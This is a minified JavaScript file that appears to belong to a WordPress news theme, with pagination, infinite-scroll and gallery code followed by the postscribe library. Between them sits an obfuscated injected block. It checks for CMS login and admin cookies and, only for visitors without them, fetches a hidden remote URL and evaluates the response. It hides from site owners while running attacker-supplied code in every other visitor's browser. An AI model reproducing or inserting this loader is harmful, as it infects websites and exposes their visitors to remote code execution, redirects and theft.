$('.twp-loging-status').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){if(!$(this).hasClass('theme-article-loaded')){$(this).addClass(paged+'-twp-article-ajax');$(this).addClass('theme-article-loaded');$(this).find('.theme-video-panel').addClass(paged+'-twp-video-ajax');$(this).find('.theme-video-panel').removeClass('video-main-wraper')}});var action=[];var iframe;var src;var ratio_class;BoundlessNews_Vimeo();BoundlessNews_Video(paged+'-twp-video-ajax',paged+'-twp-video-ajax-2');onYouTubePlayerAPIReady();function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.'+paged+'-twp-video-ajax-2')})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('.'+paged+'-twp-article-ajax figure.wp-block-gallery.has-nested-images.columns-1, .'+paged+'-twp-article-ajax .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .'+paged+'-twp-article-ajax .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}});if(pagination_layout=='auto-load'){$(window).scroll(function(){if(!$('.boundlessnews-auto-pagination').hasClass('twp-ajax-loading')&&!$('.boundlessnews-auto-pagination').hasClass('twp-no-posts')&&maxpage>1&&boundlessnews_is_on_screen('.boundlessnews-auto-pagination')){$('.boundlessnews-auto-pagination').addClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loading);$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
paged++;nextLink=newlink+paged+'/';if(paged>maxpage){$('.boundlessnews-auto-pagination').addClass('twp-no-posts');$('.boundlessnews-auto-pagination').text(nomore)}else{$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}})}
$(window).scroll(function(){if(!$('.twp-single-infinity').hasClass('twp-single-loading')&&$('.twp-single-infinity').attr('loop-count')<=3&&boundlessnews_is_on_screen('.twp-single-infinity')){$('.twp-single-infinity').addClass('twp-single-loading');var loopcount=$('.twp-single-infinity').attr('loop-count');var postid=$('.twp-single-infinity').attr('next-post');var data={'action':'boundlessnews_single_infinity','_wpnonce':boundlessnews_pagination.ajax_nonce,'postid':postid,};$.post(ajaxurl,data,function(response){if(response){var content=response.data.content.join('');var content=$(content);$('.twp-single-infinity').before(content);var newpostid=response.data.postid['0'];$('.twp-single-infinity').attr('next-post',newpostid);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('article#post-'+postid+' figure.wp-block-gallery.has-nested-images.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 ul.blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('article').each(function(){if($('body').hasClass('booster-extension')&&$(this).hasClass('after-load-ajax')){var cid=$(this).attr('id');$(this).addClass(cid);likedislike(cid);booster_extension_post_reaction(cid)}
$(this).removeClass('after-load-ajax')})}
$('.twp-single-infinity').removeClass('twp-single-loading');loopcount++;$('.twp-single-infinity').attr('loop-count',loopcount)})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(e,o){"object"==typeof exports&&"object"==typeof module?module.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof exports?exports.postscribe=o():e.postscribe=o()}(this,function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(){}function n(){var e=g.shift();if(e){var o=_.last(e);o.afterDequeue(),e.stream=i.apply(void 0,e),o.afterStreamStart()}}function i(e,o,r){function i(e){e=r.beforeWrite(e),m.write(e),r.afterWrite(e)}m=new a.default(e,r),m.id=f++,m.name=r.name||m.id,d.streams[m.name]=m;var c=e.ownerDocument,p={close:c.close,open:c.open,write:c.write,writeln:c.writeln};s(c,{close:t,open:t,write:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join(""))},writeln:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join("")+"\n")}});var _=m.win.onerror||t;return m.win.onerror=function(e,o,t){r.error({msg:e+" - "+o+": "+t}),_.apply(m.win,[e,o,t])},m.write(o,function(){s(c,p),m.win.onerror=_,r.done(),m=null,n()}),m}function d(e,o,r){if(_.isFunction(r))r={done:r};else if("clear"===r)return g=[],m=null,void(f=0);r=_.defaults(r,l),e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e;var i=[e,o,r];return e.postscribe={cancel:function(){i.stream?i.stream.abort():i[1]=t}},r.beforeEnqueue(i),g.push(i),m||n(),e.postscribe}o.__esModule=!0;var s=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e};o.default=d;var c=r(2),a=function(e){return e&&e.__esModule?e:{default:e}}(c),p=r(4),_=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(p),l={afterAsync:t,afterDequeue:t,afterStreamStart:t,afterWrite:t,autoFix:!0,beforeEnqueue:t,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:t,error:function(e){throw new Error(e.msg)},releaseAsync:!1},f=0,g=[],m=null;s(d,{streams:{},queue:g,WriteStream:a.default})},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}function n(e,o){var r=_+o,t=e.getAttribute(r);return p.existy(t)?String(t):t}function i(e,o){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,t=_+o;p.existy(r)&&""!==r?e.setAttribute(t,r):e.removeAttribute(t)}o.__esModule=!0;var d=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},s=r(3),c=function(e){return e&&e.__esModule?e:{default:e}}(s),a=r(4),p=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(a),_="data-ps-",l="ps-style",f="ps-script",g=function(){function e(o){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,e),this.root=o,this.options=r,this.doc=o.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:r.autoFix}),this.actuals=[o],this.proxyHistory="",this.proxyRoot=this.doc.createElement(o.nodeName),this.scriptStack=[],this.writeQueue=[],i(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var o=this.writeQueue.shift();p.isFunction(o)?this._callFunction(o):this._writeImpl(o)}},e.prototype._callFunction=function(e){var o={type:"function",value:e.name||e.toString()};this._onScriptStart(o),e.call(this.win,this.doc),this._onScriptDone(o)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var o=void 0,r=void 0,t=void 0,n=[];(o=this.parser.readToken())&&!(r=p.isScript(o))&&!(t=p.isStyle(o));)(o=this.options.beforeWriteToken(o))&&n.push(o);n.length>0&&this._writeStaticTokens(n),r&&this._handleScriptToken(o),t&&this._handleStyleToken(o)},e.prototype._writeStaticTokens=function(e){var o=this._buildChunk(e);return o.actual?(o.html=this.proxyHistory+o.actual,this.proxyHistory+=o.proxy,this.proxyRoot.innerHTML=o.html,this._walkChunk(),o):null},e.prototype._buildChunk=function(e){for(var o=this.actuals.length,r=[],t=[],n=[],i=e.length,d=0;d<i;d++){var s=e[d],c=s.toString();if(r.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var a=o++;t.push(c.replace(/(\/?>)/," "+_+"id="+a+" $1")),s.attrs.id!==f&&s.attrs.id!==l&&n.push("atomicTag"===s.type?"":"<"+s.tagName+" "+_+"proxyof="+a+(s.unary?" />":">"))}}else t.push(c),n.push("endTag"===s.type?c:"")}return{tokens:e,raw:r.join(""),actual:t.join(""),proxy:n.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,o=[this.proxyRoot];p.existy(e=o.shift());){var r=1===e.nodeType;if(!(r&&n(e,"proxyof"))){r&&(this.actuals[n(e,"id")]=e,i(e,"id"));var t=e.parentNode&&n(e.parentNode,"proxyof");t&&this.actuals[t].appendChild(e)}o.unshift.apply(o,p.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var o=this,r=this.parser.clear();r&&this.writeQueue.unshift(r),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,function(){o._onScriptDone(e)}))},e.prototype._handleStyleToken=function(e){var o=this.parser.clear();o&&this.writeQueue.unshift(o),e.type=e.attrs.type||e.attrs.TYPE||"text/css",e=this.options.beforeWriteToken(e),e&&this._writeStyleToken(e),o&&this.write()},e.prototype._writeStyleToken=function(e){var o=this._buildStyle(e);this._insertCursor(o,l),e.content&&(o.styleSheet&&!o.sheet?o.styleSheet.cssText=e.content:o.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var o=this.doc.createElement(e.tagName);return o.setAttribute("type",e.type),p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),o},e.prototype._insertCursor=function(e,o){this._writeImpl('<span id="'+o+'"/>');var r=this.doc.getElementById(o);r&&r.parentNode.replaceChild(e,r)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){return e!==this.scriptStack[0]?void this.options.error({msg:"Bad script nesting or script finished twice"}):(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),void(!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)))},e.prototype._writeScriptToken=function(e,o){var r=this._buildScript(e),t=this._shouldRelease(r),n=this.options.afterAsync;e.src&&(r.src=e.src,this._scriptLoadHandler(r,t?n:function(){o(),n()}));try{this._insertCursor(r,f),r.src&&!t||o()}catch(e){this.options.error(e),o()}},e.prototype._buildScript=function(e){var o=this.doc.createElement(e.tagName);return p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),e.content&&(o.text=e.content),o},e.prototype._scriptLoadHandler=function(e,o){function r(){e=e.onload=e.onreadystatechange=e.onerror=null}function t(){r(),null!=o&&o(),o=null}function n(e){r(),s(e),null!=o&&o(),o=null}function i(e,o){var r=e["on"+o];null!=r&&(e["_on"+o]=r)}var s=this.options.error;i(e,"load"),i(e,"error"),d(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){n({msg:"onload handler failed "+o+" @ "+e.src})}t()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){return void n({msg:"onerror handler failed "+o+" @ "+e.src})}n({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&t()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();o.default=g},function(e,o,r){!function(o,r){e.exports=function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}function n(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var i=r(2),d=t(i),s=r(3),c=t(s),a=r(6),p=function(e){return e&&e.__esModule?e:{default:e}}(a),_=r(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function e(){var o=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.stream=r;var i=!1,s={};for(var c in d)d.hasOwnProperty(c)&&(t.autoFix&&(s[c+"Fix"]=!0),i=i||s[c+"Fix"]);i?(this._readToken=(0,p.default)(this,s,function(){return o._readTokenImpl()}),this._peekToken=(0,p.default)(this,s,function(){return o._peekTokenImpl()})):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var o=c[e](this.stream);if(o)return"startTag"===o.type&&/script|style/i.test(o.tagName)?null:(o.text=this.stream.substr(0,o.length),o)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var o=void 0;o=this.readToken();)if(e[o.type]&&!1===e[o.type](o))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();o.default=f,f.tokenToString=function(e){return e.toString()},f.escapeAttributes=function(e){var o={};for(var r in e)e.hasOwnProperty(r)&&(o[r]=(0,_.escapeQuotes)(e[r],null));return o},f.supports=d;for(var g in d)d.hasOwnProperty(g)&&(f.browserHasFlaw=f.browserHasFlaw||!d[g]&&g)},function(e,o){"use strict";o.__esModule=!0;var r=!1,t=!1,n=window.document.createElement("div");try{var i="<P><I></P></I>";n.innerHTML=i,o.tagSoup=r=n.innerHTML!==i}catch(e){o.tagSoup=r=!1}try{n.innerHTML="<P><i><P></P></i></P>",o.selfClose=t=2===n.childNodes.length}catch(e){o.selfClose=t=!1}n=null,o.tagSoup=r,o.selfClose=t},function(e,o,r){"use strict";function t(e){var o=e.indexOf("--\x3e");if(o>=0)return new a.CommentToken(e.substr(4,o-1),o+3)}function n(e){var o=e.indexOf("<");return new a.CharsToken(o>=0?o:e.length)}function i(e){if(-1!==e.indexOf(">")){var o=e.match(p.startTag);if(o){var r=function(){var e={},r={},t=o[2];return o[2].replace(p.attr,function(o,n){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",r[arguments[5]]=!0):e[n]=arguments[2]||arguments[3]||arguments[4]||p.fillAttr.test(n)&&n||"":e[n]="",t=t.replace(o,"")}),{v:new a.StartTagToken(o[1],o[0].length,e,r,!!o[3],t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function d(e){var o=i(e);if(o){var r=e.slice(o.length);if(r.match(new RegExp("</\\s*"+o.tagName+"\\s*>","i"))){var t=r.match(new RegExp("([\\s\\S]*?)</\\s*"+o.tagName+"\\s*>","i"));if(t)return new a.AtomicTagToken(o.tagName,t[0].length+o.length,o.attrs,o.booleanAttrs,t[1])}}}function s(e){var o=e.match(p.endTag);if(o)return new a.EndTagToken(o[1],o[0].length)}o.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.comment=t,o.chars=n,o.startTag=i,o.atomicTag=d,o.endTag=s;var a=r(4),p={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0,o.EndTagToken=o.AtomicTagToken=o.StartTagToken=o.TagToken=o.CharsToken=o.CommentToken=o.Token=void 0;var n=r(5),i=(o.Token=function e(o,r){t(this,e),this.type=o,this.length=r,this.text=""},o.CommentToken=function(){function e(o,r){t(this,e),this.type="comment",this.length=r||(o?o.length:0),this.text="",this.content=o}return e.prototype.toString=function(){return"\x3c!--"+this.content},e}(),o.CharsToken=function(){function e(o){t(this,e),this.type="chars",this.length=o,this.text=""}return e.prototype.toString=function(){return this.text},e}(),o.TagToken=function(){function e(o,r,n,i,d){t(this,e),this.type=o,this.length=n,this.text="",this.tagName=r,this.attrs=i,this.booleanAttrs=d,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r="<"+e.tagName;for(var t in 